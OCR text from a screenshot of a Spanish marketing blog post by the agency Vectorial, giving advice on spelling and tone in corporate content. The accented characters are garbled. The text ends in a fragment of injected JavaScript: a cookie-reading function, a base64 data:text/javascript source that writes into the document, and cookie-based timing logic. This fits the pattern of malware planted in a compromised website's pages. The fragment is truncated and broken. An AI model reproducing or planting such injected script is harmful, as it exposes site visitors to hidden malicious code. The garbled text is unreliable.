
Lenguaje y la ortografA�a:
Es importante que el texto
estA� bien redactado. Una buena ortografA�a es
fundamental, asA� que revise una y otra vez cada pA?rrafo
para evitar errores. No se enrede en una idea, sea claro y
conciso, esto harA? que el lector interprete mejor lo que
quiere explicar.
Tono:
Debe hablarle al usuario en un ambiente cercano y
dinA?mico. Debe ser directo, sin embargo, evite tecnicismos
o frases que puedan ser claras para usted, pero que el lector no
va a entender. Recuerde: sea claro.
Los contenidos corporativos hacen parte importante de una
estrategia digital para cualquier marca corporativa. Y es justamento
en lo que nos especializamos en Vectorial. Si quiere
conocer mA?s
sobre nuestros servicios de estrategia digital, aquA�
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new